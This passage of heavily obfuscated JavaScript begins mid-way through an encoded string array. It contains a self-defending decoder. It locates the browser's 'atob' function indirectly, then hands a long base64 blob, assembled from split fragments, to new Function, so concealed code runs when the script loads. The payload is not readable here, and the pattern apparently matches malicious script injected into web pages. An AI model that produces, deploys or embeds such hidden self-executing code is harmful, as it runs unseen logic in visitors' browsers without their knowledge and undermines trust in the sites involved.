JjJBKXdzezrmJL3yZnsr1KXuKHkExDUwJb4','Bgvdy3blmgDVtuHNmu1QqxnkEKL5vfDjBKTtDeLlrei0','tuHNEe9uA3nkm2HSvfHbBKTtDeLlrei0txPbEeXdzfvA','BKPxwtfgB1uXA25mq2q2vJfAALiXB3PArLzisNL3BLyX','zfDkEwTYu0nNDW','BLvfsMrtq2nWsZbNB01izZbor1fZsJfsBLvQz25lu3rj','venJCeSWz29nsgD6tKrbC0P6sNzuv01Us1n0suTeqJro','zg1gEuLgohDLrff3tvrjEK16qMTqvNnUuM5wA1KXrKrI','AuXdzdvvAvy0sNLRCLndz3DLreKYwxL3BK5fnxfAu2nW','CMnty3nkmLz4wwXwwe5yBeDkExDUvJfkvwrgyZbJA3Hy','yLnPz3DLrff4wKn3BMfwBeDwq2nWwfqXBvCWB29nsgCX','suTeqJrnv1uYtenKAfCWuwPkEwTYu0nND2vetMLnAxDU','BKXdzfHorLPRu1CXDMvgyZfAr05wy1nJC0OXzffpwfjy','wwXswe5yvK9kExDUutnAnwiZA3Hzu2nZsJngrgiWChPA','sNL3BLfyuJrzmdH6yLrnBKXdzhbKrZr4vNPwse1Py3nk','rM5Hu2nZsJnKvgeWrNrIvZLpvNPwAeP5D25wmuf2wtb0','tMnhuLDpr3m1vJfcA1KWzhrIEMXyvwPNBKXdzg1HsgXn','vM9WvhLJCeSWz29nsgCXtwPRC0OXuK9smJbUs1n0suTe','y3nkm0L5yuDot2jxou9wELyXsNL3BMfUvLvtvviYy1nJ','mtf0EKLIELq','A3jtq2D3zurnme9tD25rBK5LuNLJCeSWz29nsgD5tM1r','mgWZwvnJC0OZsNrHm1zytJa1A1zhzfrkExDUyZfoDLKZ','zezvmNq2wxPODK1wyZnvEwnZsJnOvgeXCfHomhH6wtjf','mdLOyJjwm2rhuKPzu2nZsJbAwwvPotfAmdHUtenKq1eY','sNL3BMveAhjLr2reyJjgwe5Rog5mq2rytKHcALqZrtnz','yLnJCeSWz29nsgCWwxPvC0OWvNPAmKLUs1n0suTeqJro','sZbNB01izZjnreLZsJj3A1zTC25lu3rjs0rcne5htMPm','D25AmhD4vKvsB1z5y3nkm05OvM1otfj5owTwBuvUtenK','EwnZsJnoAwrhtLjxvLPRvvDfBKXdzgTprZLvuLHOvvPd','ref4twPnEK1hvMjkmdLUuvHwugvPzgrqv2DZwhPcne5e','zurABfHtEgjnsgHOtercne56tMrmrNn3zurNC01izZbz','q2rvwJfjneP5A3jtq2D3zursA055D25wrtviyLnJCeSW','tenKwe5hmxHKBe52uvvoweP5D25HBMrRwtaXt1LRrLHv','uKzKv0P5A3jtq2D3zurjmK15D25rBK5LuNLJCeSWz29n','EK9hvxnkmfz6wJjjBKTtDeLlrei0tvrABeXdzdvvAvy0','EwTYu0nND2verxLoq3DUvKu1sgjty3blmgDVtuHOBe55','q2rgyZjKAuP5A3jtq2D3zurnmLLPD25nAKPowwLJCeSW','yvzSr1zdy3blmgDVtuHNEfPez3nkmvjUvwPNBKTtDeLl','tenKzfnSnxbkEwTYu0nND2vevxDnq3DUvKnrnvj5y3bl','Dgj6vw5mq2rXvgTsDMrfmvbkExDUy1vWtfvvwMHkExDU','vMHkEwTYu0nND2vettbzu3DUyvzSr1zdy3blmgDVtuHN','u1HwqKP5D25wEMn6wtbKs1jTtLfrmNrUsNL3BLz6vKnA','mfKXsMLJr05tttjRBKXdzg1wm0zOy2TVneP5D25LvwXR','BhPxEwrhwwTWDfLSz25yvdfItuHNEeXeqJrnq3D3zurc','tenKrveYowLwELPpwKu0ngeWtw5mq2q2zg1gtvjxsMXk','D25KwgrVwtbKmvngy25mq2rev1zAALuWDdbzmdLOsNL3','ww1fC0OWsNPyA2nUs1n0suTeqJrnELu1tenKv2jUwK1k','D25yvxbLyvnJCeSWz29nsgD6wtjjC0OXDhrkrLvUs1n0','BKvUtenKD2rwtLLsrZf2vfnJC0OWrKrIm0zyvhPOAMvi','tuHNEe1usxnkmxr0sKzvBKTtDeLlrei0tLroAeXdzezJ','uKrkExDUvNPwC1KXwMHIr05pt0D0yuP5D25rBvz5zuzK','we5xrtfHAKOWwtbSweP5D25Hm1KZwtfgvgeYChzwEwnZ','sNL3BMrRzZnArLzPu3PzBKXdzfHvv1jQu0DwwgvSyZjr','vMHAAxDUttbOvfrdy3blmgDVtuHNEvPTsxnkEKL5vfDj','DLfwyZbtBvjly1nJC0OWrtrIm0i2wta1ALvUrw5mq2ry','wuP5A3jtq2D3zurkBu9tD25LsfjowMLJCeSWz29nsgCX','s1n4nfCZCgrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJ','Cg1sAwnWsZbNB01iz3Hnv1LZsJngm1KYmg5lu3rjs0rc','tenKwe5towPwwfjVwtbODgeYB25mq2rZzevstvz6zdvk','C0OYwKrHmuPytLrsA2eXy25mq2reutj0vLPfndfsu2nZ','s0P5A3nArNrjs0rcne5QvMHmq2rXtLDsuuP5BgrqvwDV','AdrzmgHisNL3BMeWz3HwrMmXt0DnBKXdzfHoBePRvvCX','vfDjBKTtDeLlrei0tLrfmeXdy3DzBfPQsNLRCLndz3DL'];var _0x8169406x=_0x8169406d;(function(a,b){var u=_0x8169406d;while(!![]){try{var c=-parseInt(u(0x1e3))*-parseInt(u(0x2d4))+-parseInt(u(0x2dc))+parseInt(u(0x28e))+parseInt(u(0x346))+-parseInt(u(0x209))+parseInt(u(0x164))+parseInt(u(0x15f))*-parseInt(u(0x1b4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8169406c,0xa29a8));var _0x8169406e=window;function _0x8169406d(a,b){a=a-0x155;var c=_0x8169406c[a];if(_0x8169406d['miCFcU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8169406d['YVajxi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8169406d['Yiimvu']={},_0x8169406d['miCFcU']=!![];}var e=_0x8169406c[0x0],f=a+e,g=_0x8169406d['Yiimvu'][f];if(g===undefined){var h=function(i){this['ijKGEZ']=i,this['cAVHNI']=[0x1,0x0,0x0],this['YLbtHh']=function(){return'newState';},this['rhzrRa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NYaDCy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['bllEUg']=function(){var i=new RegExp(this['rhzrRa']+this['NYaDCy']),j=i['test'](this['YLbtHh']['toString']())?--this['cAVHNI'][0x1]:--this['cAVHNI'][0x0];return this['viiEwc'](j);},h['prototype']['viiEwc']=function(i){if(!Boolean(~i))return i;return this['GeVczO'](this['ijKGEZ']);},h['prototype']['GeVczO']=function(j){for(var k=0x0,l=this['cAVHNI']['length'];k<l;k++){this['cAVHNI']['push'](Math['round'](Math['random']())),l=this['cAVHNI']['length'];}return j(this['cAVHNI'][0x0]);},new h(_0x8169406d)['bllEUg'](),c=_0x8169406d['YVajxi'](c),_0x8169406d['Yiimvu'][f]=c;}else c=g;return c;}function _0x8169406f(c,d){var e={};e['HUyxr']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8169406d,l='1|4|3|0|2'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0x352)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':var o={};o['FHame']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',o['YMFkR']='object',o['siJUM']=function(r){return r();};var p=o;continue;case'2':return!![];case'3':q();continue;case'4':var q=f['HUyxr'](g,this,function(){var w=v,r=typeof window!=='undefined'?window:typeof process===p['YMFkR']&&typeof require===w(0x33e)&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp'](p['FHame']);return!t['test'](q);};return p[w(0x339)](s);});continue;}break;}}(h,arguments))return c[h];}}new Function(_0x8169406f(_0x8169406e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8169406x(0x1a8)+'29XNHEnLCdXUjUvVzdiSVc2YScsJ2dDa3'+'RXNXVPYkcnLCd4Q2trbjJEOCcsJ2FNU1Z'+'zQ29xJywndThvUVc3L2RVbWtUJywnV1Ex'+'Z0V2N2NLYScsJ3g4b2h1WjdjVlcnLCd1U'+'2txZnJDeicsJ25xbnhXNWFwJywnQ01aY0'+'5oRDAnLCdtOGsvVzVTZG9xJywnQ0h2Y0N'+'nVycsJ21Da0tXNHkyamEnLCdFSnRjTnF0'+'ZE9HJywncGhyQkJ1YScsJ1dQdnR3dy9jS'+'0cnLCdEMlNSdkwwJywnV1FHaGcyaGRMRy'+'csJ29Ta1ZXN3k2ZGEnLCdGcnBjTzEwQyc'+_0x8169406x(0x224)+_0x8169406x(0x316)+'XhjUFcnLCdmSXRkTGR1TScsJ1dPanJXN2'+'5CVzZXJywndVNvWXl4MVMnLCd2bWtCZDh'+'vSlc2RycsJ1dRajJrU29Zd3EnLCdXNlpk'+_0x8169406x(0x216)+'ldCZFZxS0onLCdXT2UzbXZKZElHJywnc0'+_0x8169406x(0x340)+'3Q2tiVzdmenBxJywnRmNOY04xZWgnLCdx'+_0x8169406x(0x262)+'TdkSW1vclc0VmNJcScsJ3Ntbzh3MHY3Jy'+'wnRWNkY092M2NOYScsJ3p4cWN3M1MnLCd'+'0U2s1Vzc3ZEpnOCcsJ3dmNWRXUDRYJywn'+'cVliTEQxUycsJ3NTa2VvbW9PVzVTJywnZ'+'HQ5QVc2cWsnLCdXNHBjUXJGY1ExOCcsJ1'+'dQM2NPcTRub0cnLCdXNUZjR3N0Y0xTa1M'+'nLCdmSTF2a2d1RFc0T1Z0Q29uc3EnLCdX'+_0x8169406x(0x197)+'CdXN3BkR0NvQ1c3QmNOVycsJ1dPVmNRd3'+'ltVzZ5Jywn'+(_0x8169406x(0x2ed)+_0x8169406x(0x273)+'InLCdFdmFXRXNDJywnc2RaY1RoQzEnLCd'+'XN0ZjVm1vamFnbScsJ3NjZUFBU2tqJywn'+_0x8169406x(0x214)+'Thva1c0VmRTQ2srJywnb0NvcXlOancnLC'+_0x8169406x(0x17b)+'sJ0U4b1FCYnBjUnEnLCd3OG85YUNrNFc1'+'RycsJ3YyR1dyWk8nLCdCS1BBV1BUcScsJ'+_0x8169406x(0x241)+_0x8169406x(0x1ce)+'nV080S2swZGRJVycsJ0VXQmRUdDR0Jywn'+_0x8169406x(0x2d3)+'Vc1eScsJ3JNMDB1TWknLCdXUHYwaThvWn'+_0x8169406x(0x159)+'QJywncjhvRnlmTFonLCd0U29MQmJaY0th'+_0x8169406x(0x2ea)+'3FMbGNWTGZuJywnRUNramVIMHknLCdXUF'+'A5b1NveScsJ3lmMVhXUlMzJywncUNvdHJ'+'OSHonLCdrV3Eydkl1JywnVzc3ZEk4a0FX'+'NnZSJywneENrUWN1djgnLCdCeGpOa2daZ'+'FA4a09XT3BjVm1vUVdRMCcsJ3VLZmxXUG'+'JGJywncWZyaVdSTDMnLCdXNXRkTDhvR1c'+'1ZGNKYScsJ1c3T3d3Q29CdXEnLCdXUXZO'+'VzY1NFc2SycsJ0Jta1JsMmJqJywnVzZ0Y'+'1FxWmNKdlcnLCdiZjE1dkx1JywnREloY0'+'xxTmRSYScsJ0Ftb2pXNGxkUG1rKycsJ0N'+'Da3BtTmZqJywncVNvV1dQdUpCYScsJ3Rx'+'TmRTU29ReEcnLCd4cUpjVXZlUScsJ1c1V'+'mNTWE5jR2dxJywnVzVlVldRN2RPeFcnLC'+'dsdG5XVzc4')+('aicsJ0NlbndXT1B6JywnV1F6OWtDb1NFR'+'ycsJ3NDb2hXNXBkVkNrWCcsJ1dPRmNTZE'+'NhcHEnLCd0S2xjTmhYNicsJ3p2T1pBTmE'+'nLCd1WjR5djhreicsJ3JaaGNRSXhkVVcn'+'LCdpdFNFcnFlJywnVzdsY01YSmNWOGtoJ'+'ywnbkNvT3BON2NPcScsJ1c2OG5XUXBkUX'+'U4JywneXRMTnZ3dScsJ1dQR2JCbWtrQWE'+_0x8169406x(0x2a7)+'J0J1N2NPTTVZJywnVzRGY1JXQmNLbWtOJ'+_0x8169406x(0x35b)+'xlZScsJ1c1cGRKQ29zVzd4Y09xJywnQUN'+'rdFc2MVhnRycsJ0JDb0tyMmpUJywnenFW'+'Y0tOcGNPYScsJ3ZmNWZXTzUvJywndXZoY'+'1EzNUYnLCdXNS9jUDhvZWczNCcsJ1c0Um'+'RPQ29ZVzROY1JHJywnVzUzY1A4b3hoZTA'+'nLCdFR3RjVWNSZE1HJywnV1JITnMwaGNM'+'cScsJ0E4b0ZXNUpkVm1reicsJ3dLdldXU'+'WlpJywnRVNvSXZjcGNOcScsJ0RkUzlBbW'+'tRJywnd3V0Y0x4WFknLCdwMDdjTm1rZ25'+'XJywnc1dtTHhTa1AnLCdXNHRjTThvRnBl'+'UycsJ1c2cGRQU2tTVzRIRScsJ0JDaytXN'+'GxkTTMwJywndlNvTnl1UEMnLCdydHZteD'+_0x8169406x(0x195)+'rbXdHJywncnJwY014eWUnLCdXNWU0cHZS'+'Y0phJywnQk12dFdPYWwnLCdDZmVwRll5J'+'ywnVzUzY0xkL2NQd0cnLCdXUmplVzdEcF'+'c0VycsJ1c0dGRWU29QVzV0Y0txJywndm1'+'vdVc3eGRRU2tmJywnZ1p5UXdHQycsJ2xo'+'ZVR4bW9LJywndndlRkF4RycsJ1dPak1uU'+'29CQmEnLCdBU282alNrQlc3QycsJ2NnM2'+'NPU2t6ZVcn')+('LCdXUERzVzdEdVc3cScsJ1dSRmRPQ29yZ'+'mdTJywneGU4MHR1QycsJ0VTb051WHhjVG'+'EnLCdjaHhjSUNremRhJywneVhEL0QwNCc'+'sJ1c2UmNTWE5jTU1DJywnd2R4Y1UwYU0n'+'LCdEMkRQV1E1RCcsJ0N0OGNDOGs2Jywne'+'WRSZFVaV0EnLCdXNUJjS21rVmNDazcnLC'+'dXUTkzejM3Y1RhJywnZTFsY0dta2xtcSc'+_0x8169406x(0x21a)+'NXZ5JywnQzhrZlc0dGRMS1cnLCdoMnpZQ'+'Xg0JywnQ1NrWmp4WHInLCd1U29QdnV2VC'+'csJ3lDbzFXNUZkT1NrSScsJ3RHcGNHeGx'+'jU0cnLCdXUjh0YjB0ZExHJywndUx6ZVdP'+'enknLCdyU29QRmdUQicsJ3hta2NkZzVZJ'+'ywneUNvelc1eGRTbWt6JywnRGhCY1R1NX'+'AnLCdXNUpjR3RoY1RLTycsJ0ZnMHB5ZlM'+'nLCdXUHpxcUxaY1BxJywnbThvS3J1NUEn'+'LCdEZFJkTHQ4dScsJ2k4b0hrTnRjSnEnL'+_0x8169406x(0x15d)+_0x8169406x(0x179)+_0x8169406x(0x171)+_0x8169406x(0x2a8)+_0x8169406x(0x1d1)+'EnLCdXN05jTmN4Y0lta1gnLCdCSTdkU1N'+_0x8169406x(0x1eb)+'U280VzR1JywnQkNrZGZORDMnLCdycnBkV'+'W1vcXlHJywnckhaY1V3dWknLCdXN0pjR0'+_0x8169406x(0x310)+'3UmRUU29MVzZGZEhhJywnZHVuWUEwVycs'+'J2tTb09sdXhjT0cnLCdzV2RjT0tDTScsJ'+_0x8169406x(0x30a)+'ZoaTBxeGEn')+(_0x8169406x(0x1db)+'ywnZFNrcVc2RzdicScsJ2Vtb3J3MTVRJy'+_0x8169406x(0x1bc)+'XT05kRzhvaXY4b1dXNkJkUlhaZEhnL2RW'+_0x8169406x(0x2bf)+'lpkS21vWlc3UmNRRycsJ1c3dGNQbWs2ZD'+'hrdScsJ1c3WmNWWlZjUENrSicsJ1dRcUN'+'3OGsvd0cnLCdXUHRkT0NvRmtMeScsJ3Ni'+'TmNHZmFsJywnV09ESWVDb0h1VycsJ1c0U'+'mNTRy9jS0NrVycsJ3g4a2RXNnp5bFcnLC'+_0x8169406x(0x2d6)+'neUhkY05JMUEnLCdXT2RjSmVlblc1Uycs'+'J0NkM2RVWW0yJywneFliVGUyNCcsJ3dDa'+'zlXNHovZUcnLCdXNHBjS3FkY01ta1gnLC'+'dXUEdndVNreHFHJywnRGM1L3ZLVycsJ1c'+'1VmNWWGhjUjhrbicsJ2ltb252M2JPJywn'+_0x8169406x(0x286)+_0x8169406x(0x1e7)+'ljREl1JywnV1ExMVc2VDdXN0cnLCdXNVp'+'jS21rVmRTa1gnLCd2U29rV09TcENHJywn'+'bXgvY1RDa29qYScsJ1dQenpvU29DdWEnL'+'Cd1OGsxYUhteScsJ3JaRmNIaGFXJywnZj'+'BtVkRTb0EnLCdXNmhjR0NvN2IwZScsJ3Z'+'NYVp1ZG0nLCdxQ29QV08wRkNxJywnc21r'+'aW1nRGonLCdoOG8rZnhaY1RHJywnV1ExT'+'nczcGNPRycsJ3ZDbzByTEh5JywndEdsY1'+'RXZGRVRycsJ1dPcGRUOG9BZjJhJywncVd'+'GZEhhYU0nLCdieGlpeThvdScsJ25MUmNS'+'U2s1YlcnLCdneDRzd21vSScsJ2RjMDh4Z'+'DQnLCdXNE5jSzhreWZDa1EnLCdEcTVEd0'+'00JywnVzRT')+(_0x8169406x(0x271)+'1NrWFc1SmRLaFcnLCdXT05jTEgwcG1XJy'+'wnVzVGY0xDa0RnbWtxJywnV1F4Y1RZYVh'+_0x8169406x(0x1aa)+'NGEnLCdyWlBzdTNhJywnclNrd290NGsnL'+_0x8169406x(0x272)+'c2ZWR6bW92Q2EnLCdxbW94VzROZE5Ta0E'+'nLCdDZnJkV1BYVycsJ0E4b3JsQ2tCVzVl'+_0x8169406x(0x1b9)+_0x8169406x(0x226)+'E4b3lXNFZkVkcnLCdXT3JKVzQxUVc2cSc'+'sJ3pjSmNNeEsyJywnVzdxQ292cGNNYScs'+_0x8169406x(0x2f7)+'ScsJ0JIUmRIWW14JywnaWNXOEFJZScsJ2'+'tTb2hmdVZjTUcnLCdXNkcvQlNvNnlhJyw'+'nRG1rcWU4b1JXN2knLCd5Q28yc3dmcCcs'+_0x8169406x(0x23e)+'VpsY1FOYXcnLCd6MmVLc0ttJywnbmE5WV'+'c1YU8nLCdxTlpjTnZ6UCcsJ1c2TmNHdDN'+_0x8169406x(0x234)+'QlNrN3dhJywndUNrVGtMZnknLCdXUU5jT'+'XJDTWFHJywnbDhvaGJmTmNTRycsJ3BTa2'+'pXNzBrZUcnLCduYlRNVzU4MicsJ0FDb3h'+'XUlNlenEnLCdEU2srbUw1WCcsJ1dPNDFq'+'My9kTGEnLCd3YzU5Rk5DJywneWRKY0d4Q'+'mNHYScsJ0NmUDlXUFBnJywnQ3FKY09NTz'+'YnLCdCMjNjSXhEeScsJ1c0MDhzOG9JdFc'+_0x8169406x(0x297)+'JywneUo1ekV3NCcsJ1c1SmNPQ29NaXdTJ'+_0x8169406x(0x2fc)+'wnVzVKY0dK')+('dGNJQ2tsJywnQ2I3ZEhKS2wnLCdiS0dqc'+'1NvOScsJ1dQT2FveGxkVlcnLCd5OGtXVz'+'VUbmlHJywnQmEzZFZDb213cScsJ3d0YmJ'+_0x8169406x(0x2c1)+_0x8169406x(0x337)+'1dQdjJXNUR6VzU0JywneldsY1QwQmNTYS'+'csJ1c2dSt2Q28yRmEnLCdXNmlLdDhvZHR'+'HJywndHhUQ1dPelYnLCdXUXRjT2JTN2JX'+'JywneDhrbFc2UHJuRycsJ2M4b1RmS3hjR'+'2EnLCdXNEJjVThvNWp2RycsJ1c3eGNSc3'+'BjUENrUCcsJ1c3aGNKOGtoYkNrTycsJ3d'+'McUl3dEcnLCd5ZXpDV1FDOScsJ1dQRHVl'+'U29DcXEnLCdXUDNkR21vQWZNRycsJ1c3c'+_0x8169406x(0x2aa)+'JkUHEnLCdXUTNjTnhHNlc0bScsJ1dQcjN'+'DZ3BjVWEnLCdXNU9leFNvb3hHJywncUNv'+'bVdRMHZBVycsJ2ZkelFXNUtMJywnc0lDR'+'HI4azYnLCdzU2tWa21vS1c0RycsJ2xTb2'+'huS1JjSHEnLCdXN1JjTFNraWFta2knLCd'+'2TlJjUW1veFc3bScsJ3d0VmNNeHl4Jywn'+'V1BqTXJ2VmNLRycsJ3hTa1dqbW84VzZPJ'+_0x8169406x(0x2ca)+_0x8169406x(0x2e3)+'0Y1NhJywnVzRlQVdQQmRITWEnLCd0V1Zk'+'T21venJXJywnVzdlMHAyaGNSVycsJ0RDb'+'0lzcXBjVkcnLCd1Q29hVzVkZFE4a28nLC'+'dXNC9kSFNvZlc1VmNKYScsJ1c0S09hR2R'+'jSnEnLCd0Y0ZkVGFpNScsJ2dDb21Dd1g0'+_0x8169406x(0x245)+'3p4cScsJ0FyMVJDMEsnLCdXNHBjVkpGY0'+'pta0wnLCdt')+('ZGFZQko4JywnV1BiZXF3VmNSVycsJ3lYa'+'GNTc1pkUUcnLCdjMDNjUVNranBxJywneU'+_0x8169406x(0x2c5)+'nVzVKY1NTb25qdUMnLCdFdXRjTXc5dics'+'J3Ntay9XN3ppZmEnLCdxWjdjTGdhTycsJ'+_0x8169406x(0x268)+'RjTzhvMFdPOHNXN1BHJywnV1B6K1c0ck9'+_0x8169406x(0x16a)+'JywncENvOGYwUmNPVycsJ0Z4N2NSQ29lV'+'zZ5JywnVzVSY1Vtb2NjSzAnLCdrWXlKQ1'+'p1JywnVzdKY0pYdWRvOG84V1JHJywnVzZ'+'WY09Tb0hvaEsnLCd1ZTRldFhhJywnem1v'+'b2pLTzUnLCd3U2t1VzdqLycsJ2lOcVR4b'+'W9XJywnQWVsY0ptb0JXN0snLCdwbW8wc2'+'V2UCcsJ1c0TzBXT3hkR2VxJywnRDhrRFc'+_0x8169406x(0x2d0)+'N2NXJywnY0NvT2swTmNScScsJ1c3TmNTc'+'WhjTTFTJywnV1JwY1BoS0VXNlMnLCdXNl'+'NLczhvL3JhJywnRENrR1c3M2RRZXknLCd'+_0x8169406x(0x1f6)+_0x8169406x(0x2c9)+'zd4ZFQ4b1hXNnhjVUcnLCd3Y2kreW1rUC'+'csJ1c3QmNHWlpjTzEwJywncmdERVdRRHY'+'nLCd1cTNkVFd5dicsJ2VNSzJ0Q29aJywn'+_0x8169406x(0x2ac)+_0x8169406x(0x2e5)+'NkY1ZMU3AnLCdXUDhsYWZOZFNHJywnQ0p'+'KZFM4b090YScsJ1dPaGNJd1dCVzRhJywn'+'ZHNDZVc1NVJzU29ZeVNvNldPWmRVSTAnL'+'CdlQ29PY2VoY0pxJywnazhvQWNlQmNWRy'+_0x8169406x(0x292))+(_0x8169406x(0x35c)+'G1tJywnZVNvR2p4VmNUVycsJ0U4a3ZsQ2'+'9qVzVhJywnV09GY1AyQ1BXNEsnLCdXN3h'+'jTjhvYWdOVycsJ3hybGNWcVpkVnEnLCd2'+'TjRUd2RhJywnV09UcXEyZGNNcScsJ0Jtb'+'2dXN0pkTW1rQScsJ3ZDb2dXNWxkSDhrQy'+'csJ3hTb211ZHhjTHEnLCdXNnVPV1FwZEd'+'4RycsJ0VZRzh4bWtxJywnV09iT1c2UDBX'+'NFMnLCdXNnBkSDhrZlc1YmcnLCdBd3FGR'+'GhDJywndENrUGZzS1onLCdXN0pjS21vUm'+_0x8169406x(0x1b0)+'jYW9uRycsJ1dPcjdXN0QrVzRXJywncmhX'+'S3NYNCcsJ1dPTzJ2U2szeHEnLCdXTzlvQ'+_0x8169406x(0x313)+'hjSVcnLCdXUjFabVNvWnNHJywneXhqTWt'+_0x8169406x(0x1b1)+_0x8169406x(0x291)+'m1vMWR4bScsJ0U4bzN6SUpjU0cnLCdmcT'+'NkUW1venJnQmRPYScsJ3NyRmNKd2laJyw'+_0x8169406x(0x222)+'J1c3VmNKZWV5VzZTWmdxJywnRmVOY0t2e'+'ksnLCdGTENSdGVxJywnckNrYmhZUzUnLC'+_0x8169406x(0x30c)+'rbScsJ3EzbVd1TEMnLCd1OGt3a1d1Qycs'+'J1dRT016bWswc3EnLCdXUGVEZE5sZFVXJ'+'ywnd21rdWJyT20nLCd2Wk5jSks4cicsJ3'+_0x8169406x(0x2da)+'4b3REdHRjS2EnLCdDMXBjU2huNCcsJ3pt'+'b2FFTGZaJywndm1vSEROSGQnLCdXNEpkU'+'ENvdFc2TmNWYScsJ1c1UmNRSHhjTGdpJy'+'wnVzUvY0ta')+('cGNWbWt2JywnczhveFc0N2RTU2s3JywnV'+'1FSY0dLSzhXNDgnLCdyZ21XeTFDJywnV0'+'9iN3p1L2NUVycsJ1c3TmNRSjdjR2hpJyw'+'nVzZwY1JJVmNIM1cnLCdXNDA2V1BkZE92'+'VycsJ1dPeGNUSG1hbkcnLCdXT2xjR1plN'+'29xJywnV09aY1RKNHNmVycsJ1c3VmNSSE'+'5jVG1rSicsJ1c3eGRPU29PVzVWY1JHJyw'+'nanZXWHlTbzQnLCd0dkpjVUNvalc2NCcs'+'J0QzdGNLU29oVzZpJywncGhpanptb2MnL'+'CdXUmpCakNvSUVxJywnY0NvcnNZaVZXNE'+'QweHI3Y1Ztb2InLCdEdW1RQUxLJywnc0N'+_0x8169406x(0x2a2)+'VzYzZEttb21XNEpjUkcnLCdGbWtkbHd2d'+'icsJ3g4bzVXNTdkSm1rUycsJ1dPWmNHSH'+'VhZmEnLCdXNGxkTm1rQ1c3dnMnLCdXNHF'+_0x8169406x(0x2a5)+'RVo3Y1ZlR3onLCdsOG9ERDBuMycsJ1c2e'+'GRHOGs3VzduVycsJ1dRaGNOTWlRVzd5Jy'+'wnV1IvY0hlT25XNGUnLCdXNjNjUG1rWWR'+'Da2EnLCdBdHRjUk1PWicsJ1dSS0ZoS0Zk'+'TlcnLCdXNUpjU0NvaW9LVycsJ0ExbVdyd'+'FcnLCdhdTdjSVNrV2FhJywnRDhrQVc3dj'+'RlVycsJ1c1bGRWQ29BVzZOZEhXJywneEN'+'vWnllUGEnLCdXUG5ueDMzY1VhJywnQ2E4'+'dEI4a2onLCd1dXJhV1BMaicsJ3FTa3ZvZ'+'1hzJywnc1NvMnFnTFQnLCdXNVpjTzhrOG'+_0x8169406x(0x15a)+'uV3E3V09xQkJ4eU0nLCdGQ2tLVzZUZ2Rx'+'JywndFlaZFBDbzJ1RycsJ3VhL2RSSDRmJ'+_0x8169406x(0x2c4)+'wnVzRSZFZD')+('b01XNkZjUlcnLCdER05jVFdOZFZhJywna'+_0x8169406x(0x35d)+_0x8169406x(0x29b)+'LYScsJ1dQMUpvQ29tekcnLCdXN1NRd1Nv'+'WEJxJywnV1BSY1ViaU5nVycsJ1dRdlVxY'+'mhjS0cnLCdXN2xjR0NvTGN2RycsJ0NTa1'+'BjcjBjJywncWI3ZE1tbzd3YScsJ0I4a01'+_0x8169406x(0x200)+'VE1KY0thJywnc3NmaXNmaScsJ1c2bXNyb'+_0x8169406x(0x32a)+_0x8169406x(0x219)+_0x8169406x(0x31b)+'dVNvVUZHJywnVzVOZEdDbzJXNC9jSlcnL'+'CdXNkJjTHRCY1MydScsJ3Q4bzVXN2RkTj'+'hreicsJ2dDby9jTkpjU2EnLCdXN3BjTFN'+'rUG04a2cnLCd3U2twZjhvZVc3bScsJ244'+'b1F0aDFLJywneUNvakVNYmknLCdXUmI1V'+'zZURFc0eScsJ3dta3dXNEZkVWU0JywnQW'+'FlOHI4azcnLCdBQ2tZVzZ2WGZXJywnV1J'+'GZFZtb3drdWEnLCdXNVJkU1Nva1c3bGNL'+'cScsJ0Vta25uMTFyJywnd3Y0SnNXRycsJ'+'2RDazFXNDRBb1cnLCd0OGtTZnJTQicsJ1'+'c2dGNHY2xjTG1rMCcsJ1dSdTFEbWtPcnE'+'nLCdxZG45dDN5JywnVzV1M1dReGRHZ0cn'+_0x8169406x(0x1cd)+'ywnQk1TckRjZScsJ3pNTmNPMExaJywnRH'+'RaZFFaaU4nLCdXNk5kSENrU1c3bk4nLCd'+'0c3BjSndPdycsJ0NIdGNTTC9jTGEnLCdz'+'U2txbThvWlc1dScsJ3NOYVl4YXknLCdyc'+'WI2dHc4JywndXNwZFBaOEgnLCdXT3BjUG'+'MwUWJxJywn')+('cnNoY0d3N2NJYScsJ3FYR2p0Q2tuJywnd'+_0x8169406x(0x156)+_0x8169406x(0x20c)+_0x8169406x(0x257)+'J3F2OTNXTzFtJywnZ1pPZnVkdScsJ3RaL'+'2RQQ283eWEnLCdEMjBpdEtTJywnd1NrMm'+'dTb0hXNXknLCdCQ29hd2VieScsJ3NzbGN'+'NdU9BJywnV1IzZFQ4b1lhZzQnLCdXNnFR'+'V09SZEszNCcsJ2NTb1VsTHhjVnEnLCdXN'+'mxkR1NrUlc1ZlknLCdzbWtDVzVmWmRxJy'+'wnV1JxdWRmRmRTVycsJ3JJTmNIM0NMJyw'+'ncThrZFc3OCcsJ21Tb01lZk5jVlcnLCdX'+'UUx2c01OY0pHJywndk1wY1NDb2RXNVcnL'+_0x8169406x(0x2bd)+'gvY0s4by9XNW0nLCdjbW9CZGZGY1RxJyw'+'naWhtbkRTb20nLCdXNVZjUHRSY044a0kn'+_0x8169406x(0x2df)+'2ZHJywnRXRoY0tkUmRNcScsJ3VTa2ltU2'+'9XVzU4JywnVzVKZFQ4b0RXNlJkUGEnLCd'+'ySjNjTnUwTicsJ3NJS2F1bWtWJywneWhq'+'eldQRDUnLCd2U2toVzU3ZFJmUycsJ3QwW'+'mNTd0h6Jywnd3Z0Y0dDb2FXN